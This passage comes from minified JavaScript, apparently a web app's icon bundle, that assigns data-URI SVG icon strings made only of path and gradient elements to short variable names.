21.999-5.067-4.907L2 12h10z'/><path d='M12 12H2l4.853-4.9L11.999 2z'/><path d='M12 11.998V22l5.4-5.337L22 12z'/><defs><linearGradient id='a' x1='12.086' x2='12.086' y1='22.172' y2='2.469' gradientUnits='userSpaceOnUse'><stop stop-color='#fff'/><stop offset='1' stop-color='#fff' stop-opacity='.8'/></linearGradient><linearGradient id='b' x1='11.999' x2='-3.726' y1='2' y2='9.987' gradientUnits='userSpaceOnUse'><stop stop-color='#fff' stop-opacity='.3'/><stop offset='1' stop-color='#fff' stop-opacity='.5'/></linearGradient><linearGradient id='c' x1='2.309' x2='22.171' y1='12.086' y2='12.086' gradientUnits='userSpaceOnUse'><stop stop-color='#fff' stop-opacity='.8'/><stop offset='1' stop-color='#fff' stop-opacity='.5'/></linearGradient><linearGradient id='d' x1='26.984' x2='23.349' y1='10.971' y2='4.969' gradientUnits='userSpaceOnUse'><stop stop-color='#fff' stop-opacity='.1'/><stop offset='1' stop-color='#fff' stop-opacity='.4'/></linearGradient></defs></svg>",N1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.815 2.957s4.343 9.797 4.62 10.395.098 1.216-.495 1.485-1.234 0-1.485-.495-1.65-3.795-1.65-3.795h-5.61s-1.427 3.3-1.65 3.795-.928.752-1.485.495-.771-.863-.495-1.485l4.62-10.395c.061-.14.165-.355.33-.66l.018-.033c.156-.29.282-.524.662-.792.395-.278.965-.278 1.465 0s.716.642.825.825c.077.13.123.228.207.402zM12 4.277l-1.815 3.96h3.63z'/><path d='M1.552 18.252h20.896c.147 0 .287.059.39.165a.57.57 0 0 1 .162.399v3.271a.57.57 0 0 1-.162.4.55.55 0 0 1-.39.165H1.552a.55.55 0 0 1-.39-.166.57.57 0 0 1-.162-.399v-3.271a.57.57 0 0 1 .162-.4.55.55 0 0 1 .39-.165'/></svg>",Q1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M10 20h4V4h-4zM8 4v16h-.2c-.857 0-1.439 0-1.889-.038-.438-.035-.663-.1-.819-.18a2 2 0 0 1-.874-.874c-.08-.156-.145-.38-.18-.819C4 17.639 4 17.057 4 16.2V7.8c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4zm8 0v16h.2c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4z'/></svg>",_1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 11.5a9.5 9.5 0 1 1 6.085 8.868l-.182-.07-.013-.004h-.004l-.157.016-5.121.53q-.017 0-.034.003a7 7 0 0 1-.624.047c-.186.002-.521-.008-.842-.204a1.5 1.5 0 0 1-.7-1.048c-.059-.372.06-.685.132-.856.074-.172.18-.37.283-.559l1.652-3.057c.071-.133.11-.204.135-.257l.004-.008-.007-.024a11 11 0 0 0-.112-.341A9.5 9.5 0 0 1 3 11.5M12.5 4a7.5 7.5 0 0 0-7.11 9.897l.025.073c.082.239.177.519.197.772.018.232.002.427-.056.652-.062.245-.19.479-.292.668l-.03.054-1.455 2.695 4.744-.49.033-.004c.12-.013.267-.028.412-.023.132.005.243.02.372.05.142.033.296.092.425.142l.04.015A7.5 7.5 0 1 0 12.5 4'/></svg>",K1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 11.5a9.5 9.5 0 1 1 6.085 8.868l-.182-.07-.013-.004h-.004l-.157.016-5.121.53q-.017 0-.034.003a7 7 0 0 1-.624.047c-.186.002-.521-.008-.842-.204a1.5 1.5 0 0 1-.7-1.048c-.059-.372.06-.685.132-.856.074-.172.18-.37.283-.559l1.652-3.057c.071-.133.11-.204.135-.257l.004-.008-.007-.024a11 11 0 0 0-.112-.341A9.5 9.5 0 0 1 3 11.5M12.5 4a7.5 7.5 0 0 0-7.11 9.897l.025.073c.082.239.177.519.197.772.018.232.002.427-.056.652-.062.245-.19.479-.292.668l-.03.054-1.455 2.695 4.744-.49.033-.004c.12-.013.267-.028.412-.023.132.005.243.02.372.05.142.033.296.092.425.142l.04.015A7.5 7.5 0 1 0 12.5 4M9.293 8.293a1 1 0 0 1 1.414 0l1.793 1.793 1.793-1.793a1 1 0 1 1 1.414 1.414L13.914 11.5l1.793 1.793a1 1 0 1 1-1.415 1.414L12.5 12.914l-1.793 1.793a1 1 0 0 1-1.414-1.414l1.792-1.793-1.792-1.793a1 1 0 0 1 0-1.414'/></svg>",W1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M21.649 1.393a1 1 0 0 1 .68.267 1 1 0 0 1 0 1.32l-1.76 1.78a5.83 5.83 0 0 1 .44 6 5.7 5.7 0 0 1-1.08 1.48l-2.1 2.1-8.18-8.18 2.09-2.09a5.5 5.5 0 0 1 1.48-1.1 5.83 5.83 0 0 1 6 .44l1.75-1.75a1 1 0 0 1 .68-.267m-3.82 10.227.76-.77a3.854 3.854 0 1 0-5.45-5.45l-.77.76zM13.009 12.54l1.33 1.37-1.96 1.93 2 2-2.1 2.1c-.435.44-.934.81-1.48 1.1a5.85 5.85 0 0 1-6-.45l-1.75 1.75a1 1 0 0 1-1.36 0 1 1 0 0 1 0-1.36l1.76-1.78a5.83 5.83 0 0 1-.44-6 5.7 5.7 0 0 1 1.05-1.52l2.1-2.1 2 2 1.92-1.93 1.37 1.33-1.93 2 1.49 1.49zm-4.855 7.149a3.85 3.85 0 0 0 2.725-1.129l.73-.76-.6-.6-1.33-1.37-3.49-3.49-.76.77a3.854 3.854 0 0 0 2.725 6.579'/></svg>",E1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.759 1H17.24c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C23 5.29 23 5.954 23 6.758v10.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748 3 3 0 0 1-.526.21c-.747.227-1.696.226-2.924.226H6.634c-1.228 0-2.177 0-2.924-.226a3 3 0 0 1-.526-.21 4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 18.71 1 18.046 1 17.242V6.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C5.29 1 5.954 1 6.758 1M4.91 3.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C3 5.361 3 5.943 3 6.8v10.4c0 .857 0 1.439.038 1.889.026.318.067.523.118.672a5 5 0 0 1 3.869-3.665C7.509 16 8.067 16 8.885 16h6.231c.817 0 1.375 0 1.86.096a5 5 0 0 1 3.868 3.665c.051-.149.092-.354.118-.672.037-.45.038-1.032.038-1.889V6.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C18.639 3 18.057 3 17.2 3H6.8c-.857 0-1.439 0-1.889.038m14.08 17.932a3.4 3.4 0 0 0-.049-.555 3 3 0 0 0-2.357-2.357C16.32 18.005 15.977 18 15 18H9c-.977 0-1.32.005-1.585.058a3 3 0 0 0-2.357 2.357 3.3 3.3 0 0 0-.05.555c.407.027.966.03 1.792.03h10.4c.826 0 1.385-.003 1.792-.03M12 6.5a3 3 0 1 0 0 6 3 3 0 0 0 0-6m-5 3a5 5 0 1 1 10 0 5 5 0 0 1-10 0'/></svg>",J1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5 10c0-4.977 4.06-9 9.053-9s9.052 4.023 9.052 9a8.9 8.9 0 0 1-.585 3.19l-.078.208v.004l.02.164.406 3.298c.019.152.04.325.045.475.006.166-.002.425-.125.695a1.5 1.5 0 0 1-.772.754 1.5 1.5 0 0 1-.698.11 6 6 0 0 1-.474-.057l-.027-.004-3.186-.467c-.088-.013-.134-.02-.169-.023h-.004l-.014.004c-.043.015-.101.036-.2.074a9.1 9.1 0 0 1-3.727.56C12.564 21.333 10.3 23 7.632 23a6.3 6.3 0 0 1-2.083-.356l-.224-.078-.022-.007h-.005l-.168.023-2.995.409a1 1 0 0 1-1.111-1.207l.611-2.762.041-.192-.007-.023c-.016-.055-.04-.13-.08-.25a6.6 6.6 0 0 1-.326-2.057c0-2.626 1.533-4.909 3.755-5.93A9 9 0 0 1 5 10m2 .031q.312-.03.632-.031C11.172 10 14 12.933 14 16.5q0 .252-.019.5h.072a7.1 7.1 0 0 0 2.532-.465c.141-.053.308-.115.46-.148.14-.029.258-.041.4-.042.156-.001.314.022.44.041l.037.006 2.925.428-.37-3.01-.005-.034c-.015-.123-.034-.276-.03-.426.003-.138.017-.252.046-.386a3 3 0 0 1 .163-.486c.293-.769.454-1.604.454-2.478 0-3.86-3.151-7-7.052-7C10.15 3 7 6.14 7 10zm4.86 7.602Q12 17.091 12 16.5c0-2.508-1.979-4.5-4.368-4.5s-4.369 1.992-4.369 4.5a4.6 4.6 0 0 0 .245 1.49c.056.172.12.366.146.529.024.153.03.27.02.426-.01.164-.047.332-.078.47l-.008.04-.301 1.36 1.572-.215.036-.005c.124-.017.277-.038.423-.037.139.001.242.012.378.039.144.028.317.09.47.144l.05.017c.442.157.918.242 1.416.242 2 0 3.71-1.394 4.217-3.319z'/></svg>",X1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.162 1h7.676c.528 0 .982 0 1.357.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v7.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031H17v1.838c0 .528 0 .982-.03 1.357-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H5.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 19.82 1 19.365 1 18.838v-7.677c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 7 4.635 7 5.161 7H7V5.161c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C10.18 1 10.635 1 11.162 1M5.2 9c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 10.25 3 10.623 3 11.2v7.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 21 4.623 21 5.2 21h7.6c.577 0 .949 0 1.232-.024.272-.022.373-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C15 19.75 15 19.377 15 18.8v-7.6c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C13.75 9 13.377 9 12.8 9zM17 15v-3.838c0-.528 0-.982-.03-1.357-.033-.395-.104-.789-.297-1.167a3 3 0 0 0-1.311-1.311c-.378-.193-.772-.264-1.167-.296A18 18 0 0 0 12.838 7H9V5.2c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 0 1 .437-.437c.05-.025.15-.063.422-.085C10.25 3 10.623 3 11.2 3h7.6c.577 0 .949 0 1.232.024.272.022.373.06.422.085a1 1 0 0 1 .437.437c.025.05.063.15.085.422C21 4.25 21 4.623 21 5.2v7.6c0 .577 0 .949-.024 1.232-.022.272-.06.373-.085.422a1 1 0 0 1-.437.437c-.05.025-.15.063-.422.085C19.75 15 19.377 15 18.8 15z'/></svg>",Y1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11 22a1 1 0 0 1-1 1H8a1 1 0 1 1 0-2h2a1 1 0 0 1 1 1m1.5.01a1 1 0 0 1 .986-1.013c.694-.01.875-.058.968-.106a1 1 0 0 0 .437-.437c.048-.093.097-.274.106-.968a1 1 0 0 1 2 .027c-.009.657-.038 1.287-.324 1.849a3 3 0 0 1-1.311 1.311c-.562.286-1.192.315-1.848.324a1 1 0 0 1-1.014-.986m-7 0a1 1 0 0 1-1.014.987c-.656-.009-1.286-.038-1.848-.324a3 3 0 0 1-1.311-1.311c-.286-.562-.315-1.192-.324-1.848a1 1 0 1 1 2-.027c.01.693.058.874.106.967a1 1 0 0 0 .437.437c.093.048.274.097.968.106a1 1 0 0 1 .986 1.014M2 17a1 1 0 0 1-1-1v-2a1 1 0 1 1 2 0v2a1 1 0 0 1-1 1m16.839 0h-7.677c-.528 0-.982 0-1.357-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C7 13.82 7 13.365 7 12.838V5.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C10.18 1 10.635 1 11.161 1h7.678c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v7.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031m1.193-2.024c.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 13.75 21 13.377 21 12.8V5.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C19.75 3 19.377 3 18.8 3h-7.6c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C9 4.25 9 4.623 9 5.2v7.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085.283.023.655.024 1.232.024h7.6c.577 0 .949 0 1.232-.024M1.99 11.5a1 1 0 0 1-.986-1.014c.009-.656.038-1.286.324-1.848a3 3 0 0 1 1.311-1.311c.562-.286 1.192-.315 1.848-.324a1 1 0 1 1 .028 2c-.694.01-.875.058-.968.106a1 1 0 0 0-.437.437c-.048.093-.097.274-.106.968a1 1 0 0 1-1.014.986'/></svg>",Z1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.866 2.154a4.83 4.83 0 0 1 6.268 0c.454.387 1.018.62 1.612.668a4.83 4.83 0 0 1 4.432 4.432c.047.594.281 1.158.668 1.612a4.83 4.83 0 0 1 0 6.268 2.83 2.83 0 0 0-.668 1.612 4.83 4.83 0 0 1-4.432 4.432 2.83 2.83 0 0 0-1.612.668 4.83 4.83 0 0 1-6.268 0 2.83 2.83 0 0 0-1.612-.668 4.83 4.83 0 0 1-4.432-4.432 2.83 2.83 0 0 0-.668-1.612 4.83 4.83 0 0 1 0-6.268c.387-.454.62-1.018.668-1.612a4.83 4.83 0 0 1 4.432-4.432 2.83 2.83 0 0 0 1.612-.668m4.97 1.523a2.83 2.83 0 0 0-3.673 0 4.83 4.83 0 0 1-2.75 1.139 2.83 2.83 0 0 0-2.597 2.597 4.83 4.83 0 0 1-1.14 2.75 2.83 2.83 0 0 0 0 3.674 4.83 4.83 0 0 1 1.14 2.75 2.83 2.83 0 0 0 2.597 2.598c1.014.08 1.976.479 2.75 1.139a2.83 2.83 0 0 0 3.674 0 4.83 4.83 0 0 1 2.75-1.14 2.83 2.83 0 0 0 2.598-2.597 4.83 4.83 0 0 1 1.139-2.75 2.83 2.83 0 0 0 0-3.674 4.83 4.83 0 0 1-1.14-2.75 2.83 2.83 0 0 0-2.597-2.597 4.83 4.83 0 0 1-2.75-1.14m1.457 3.616a1 1 0 1 1 1.414 1.414l-8 8a1 1 0 0 1-1.414-1.414zM7.5 9a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0m6 6a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0'/></svg>",$1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M13.333 15.333a.7.7 0 0 1-.253-.053.6.6 0 0 1-.22-.14L9.727 12h-1.06v2.667a.666.666 0 1 1-1.333 0V12h-1.06L3.14 15.14A.666.666 0 0 1 2 14.667a.67.67 0 0 1 .193-.474L4.393 12h-.926a3.6 3.6 0 0 1-1.707-.22c-.374-.194-.68-.5-.873-.873A3.63 3.63 0 0 1 .667 9.2V4.8a3.6 3.6 0 0 1 .22-1.707 2 2 0 0 1 .873-.873A3.54 3.54 0 0 1 3.467 2h3.866v-.667a.667.667 0 1 1 1.334 0V2h3.866a3.54 3.54 0 0 1 1.707.22 2 2 0 0 1 .873.873c.21.543.285 1.129.22 1.707v4.4a3.6 3.6 0 0 1-.22 1.707c-.194.374-.499.679-.873.873a3.6 3.6 0 0 1-1.707.22h-.926l2.2 2.193q.094.093.146.214a.669.669 0 0 1-.007.513.8.8 0 0 1-.146.22.6.6 0 0 1-.22.14.7.7 0 0 1-.247.053m-9.866-12a3.6 3.6 0 0 0-1.107.074.67.67 0 0 0-.287.293c-.08.36-.105.732-.073 1.1v4.4c-.032.368-.008.74.073 1.1.064.127.167.23.294.293.36.081.731.106 1.1.074h9.066c.369.032.74.007 1.1-.074a.67.67 0 0 0 .294-.293c.08-.36.105-.732.073-1.1V4.8c.033-.37.008-.744-.073-1.107a.67.67 0 0 0-.294-.286 3.6 3.6 0 0 0-1.1-.074z'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",a0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 1a1 1 0 0 1 1 1v1h5.839c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v6.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031h-1.425l3.293 3.293a1 1 0 0 1-1.414 1.414L14.586 18H13v4a1 1 0 1 1-2 0v-4H9.414l-4.707 4.707a1 1 0 0 1-1.414-1.414L6.586 18H5.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 14.82 1 14.365 1 13.839V7.16c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 3 4.635 3 5.161 3H11V2a1 1 0 0 1 1-1'/></svg>",c0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.98 2H6.758c-.805 0-1.47 0-2.01.044-.563.046-1.08.145-1.565.392a4 4 0 0 0-1.748 1.748c-.247.485-.346 1.002-.392 1.564C1 6.29 1 6.954 1 7.758v8.483c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392C5.29 22 5.954 22 6.758 22h10.483c.805 0 1.47 0 2.01-.044.563-.046 1.08-.145 1.565-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01V7.758c0-.805 0-1.47-.044-2.01-.046-.563-.145-1.08-.392-1.565a4 4 0 0 0-1.748-1.748c-.485-.247-1.002-.346-1.564-.392C18.71 2 18.046 2 17.242 2H8.978m5.8 2H9.82l-.6 3h4.96zm2.04 0-.6 3h4.778a15 15 0 0 0-.036-1.089c-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C18.639 4 18.057 4 17.2 4zM21 9H3v7.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C5.361 20 5.943 20 6.8 20h10.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889zM3.002 7H7.18l.6-3H6.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.82-.024.293-.033.642-.036 1.088'/></svg>",s0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M7.789 2.957c.065-.328.098-.492.054-.62a.5.5 0 0 0-.22-.268C7.506 2 7.34 2 7.004 2H6.76c-.805 0-1.47 0-2.01.044-.563.046-1.08.145-1.565.392a4 4 0 0 0-1.748 1.748c-.247.485-.346 1.002-.392 1.564-.015.181-.022.271-.01.372.05.407.391.778.793.86.099.02.208.02.427.02h4.07c.234 0 .35 0 .446-.042a.5.5 0 0 0 .21-.172c.06-.085.083-.2.129-.43zM9.211 6.043c-.065.328-.098.492-.054.62a.5.5 0 0 0 .22.268C9.494 7 9.66 7 9.996 7h3.328c.234 0 .35 0 .447-.042a.5.5 0 0 0 .21-.172c.059-.085.082-.2.128-.43l.68-3.4c.065-.327.098-.491.054-.62a.5.5 0 0 0-.22-.267C14.506 2 14.34 2 14.004 2h-3.328c-.234 0-.35 0-.447.042a.5.5 0 0 0-.21.172c-.06.085-.082.2-.128.43zM17.676 1.998c-.234 0-.351 0-.447.043a.5.5 0 0 0-.21.172c-.059.085-.082.2-.128.43l-.68 3.4c-.066.328-.098.492-.054.62a.5.5 0 0 0 .22.268c.117.069.284.069.619.069h4.75c.219 0 .328 0 .428-.02.4-.082.743-.453.792-.86.012-.1.005-.19-.01-.372-.046-.562-.145-1.079-.392-1.564a4 4 0 0 0-1.748-1.748c-.485-.247-1.002-.346-1.564-.392a19 19 0 0 0-1.576-.046M22.891 9.546C23 9.76 23 10.04 23 10.6v5.641c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 17.71 1 17.046 1 16.242V10.6c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C1.76 9 2.04 9 2.6 9h18.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437'/></svg>",l0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2 8.2V10h20V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2' opacity='.12'/><path fill-rule='evenodd' d='M5.161 4H18.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v7.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H5.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 16.82 1 16.365 1 15.838V8.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 4 4.635 4 5.161 4M3 11v4.8c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 18 4.623 18 5.2 18h13.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 16.75 21 16.377 21 15.8V11zm18-2H3v-.8c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 0 1 .437-.437c.05-.025.15-.063.422-.085C4.25 6 4.623 6 5.2 6h13.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 0 1 .437.437c.025.05.063.15.085.422C21 7.25 21 7.623 21 8.2zM5 14a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2H6a1 1 0 0 1-1-1'/></svg>",v0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='m12 12 9-5v9.059c0 .342 0 .514-.05.666a1 1 0 0 1-.215.364c-.109.119-.258.202-.558.368l-7.4 4.111c-.284.158-.425.237-.575.267a1 1 0 0 1-.403 0c-.15-.03-.292-.11-.576-.267l-7.4-4.11c-.3-.167-.45-.25-.558-.369a1 1 0 0 1-.215-.364C3 16.573 3 16.401 3 16.06V7z' opacity='.12'/><path fill-rule='evenodd' d='M11.597 1.185a2 2 0 0 1 .806 0c.307.063.582.217.8.34l.06.032 7.4 4.112.063.034c.23.128.522.288.745.53.193.21.339.458.428.728.103.313.102.644.101.908v8.262c.001.264.002.595-.101.908-.09.27-.235.518-.428.728-.223.242-.514.402-.745.53l-.063.034-7.4 4.111-.06.034c-.218.122-.493.276-.8.339-.266.055-.54.055-.806 0-.307-.063-.582-.217-.8-.34l-.06-.033-7.4-4.11q-.03-.018-.063-.035c-.23-.128-.522-.288-.745-.53a2 2 0 0 1-.428-.728c-.103-.313-.102-.645-.101-.908V7.869c-.001-.264-.002-.595.101-.908a2 2 0 0 1 .428-.728c.223-.242.514-.402.745-.53l.063-.034 7.4-4.112.06-.033c.218-.122.493-.276.8-.34M12 3.149l-.005.002c-.057.028-.135.07-.286.155L5.059 7 12 10.856 18.94 7l-6.649-3.694A7 7 0 0 0 12 3.149m8 5.55v7.36a7 7 0 0 1-.005.35l-.005.003a7 7 0 0 1-.299.171L13 20.301v-7.713zm-9 3.89-7-3.89v7.36c0 .182 0 .276.005.344v.006l.005.003c.057.036.139.082.299.171L11 20.3z'/></svg>",t0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m4.657 2.445.032.01 14.3 4.205.031.01c.186.054.385.112.547.177.168.067.45.195.665.471a1.5 1.5 0 0 1 .299 1.17 1.54 1.54 0 0 1-.359.732c-.112.134-.258.28-.395.417l-.023.023-2.34 2.34 3.744 3.744c.084.084.185.184.266.28.094.111.22.28.296.512a1.5 1.5 0 0 1 0 .927 1.5 1.5 0 0 1-.296.513 5 5 0 0 1-.266.28l-2.902 2.902a5 5 0 0 1-.28.266c-.111.094-.28.22-.512.296a1.5 1.5 0 0 1-.927 0 1.5 1.5 0 0 1-.513-.296 5 5 0 0 1-.28-.266L12 17.414l-2.363 2.363a7 7 0 0 1-.417.395 1.54 1.54 0 0 1-.733.359 1.5 1.5 0 0 1-1.169-.299 1.54 1.54 0 0 1-.471-.665c-.065-.162-.123-.361-.178-.547L2.454 4.69l-.009-.033c-.06-.2-.121-.411-.157-.592-.035-.18-.084-.505.045-.85a1.5 1.5 0 0 1 .881-.882c.346-.13.67-.08.851-.045s.391.098.592.157m-.18 2.032 4.007 13.625 2.809-2.81a1 1 0 0 1 1.414 0L17 19.587 19.586 17l-4.293-4.293a1 1 0 0 1 0-1.414l2.809-2.809z'/></svg>",g0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path 